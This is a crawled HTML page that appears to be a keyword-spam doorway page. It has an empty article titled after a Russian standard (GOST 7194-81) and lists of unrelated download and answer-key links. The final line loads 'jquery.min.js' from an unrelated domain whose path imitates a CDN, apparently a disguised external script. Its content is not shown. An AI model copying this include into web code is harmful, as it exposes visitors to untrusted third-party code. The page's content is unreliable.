

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-gost-7194-81.html
body_size: 2193
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост 7194 81 - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост 7194 81</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-knigi-rotraut-suzanna-berner.html">Книги ротраут сузанна бернер</a></li>
                                <li><a href="y6j72-manual-3s-fe-skachat.html">Мануал 3s fe скачать</a></li>
                                <li><a href="y6j72-kniga-rashodov-i-dohodov-ip-blank.html">Книга расходов и доходов ип бланк</a></li>
                                <li><a href="y6j72-skachat-uskoritel-na-kompyuter.html">Скачать ускоритель на компьютер</a></li>
                                <li><a href="y6j72-besplatnyy-reshebnik-po-algebre-10-klass-mordkovich.html">Бесплатный решебник по алгебре 10 класс мордкович</a></li>
                                <li><a href="y6j72-raz-moroznoyu-zimoy-pesnya-skachat-besplatno.html">Раз морозною зимой песня скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГОСТ 1721-85 Морковь столовая свежая заготовляемая.</li>
<li>ГОСТ 7176-85.</li>
<li>Перечень ТР ТС 021/2011.</li>
<li>Бесплатный список ГОСТ РФ (Государственные стандарты.</li>
<li>МУ 5048-89 Методические указания по определению нитратов.</li>
<li>Типовые нормы выработки и расценки на работы</li>
<li>Пособие по применению СП 12.13130.2009 Пособие.</li>
<li>Пособие по применению НПБ 105-95 Определение категорий.</li>
<li>Трубный калькулятор онлайн, вес погонного метра стальных.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-remote-control-collection.html">Скачать remote control collection</a></li>
                                            <li><a href="y6j72-atlas-po-geografii-6-klassa-gdz.html">Атлас по географии 6 класса гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-bumaga-indikatornaya-universalnaya-gost.html">Бумага индикаторная универсальная гост</a></li>
                                            <li><a href="y6j72-mobilnyy-spravochnik-android.html">Мобильный справочник андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-igry-monstr-hay-13-zhelaniy-skachat-torrent.html">Игры монстр хай 13 желаний скачать торрент</a></li>
                                            <li><a href="y6j72-soglashenie-o-prodlenii-trudovogo-dogovora-obrazec.html">Соглашение о продлении трудового договора образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-poezd-242-raspisanie.html">Поезд 242 расписание</a></li>
                                            <li><a href="y6j72-igra-torchlayt-2.html">Игра торчлайт 2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
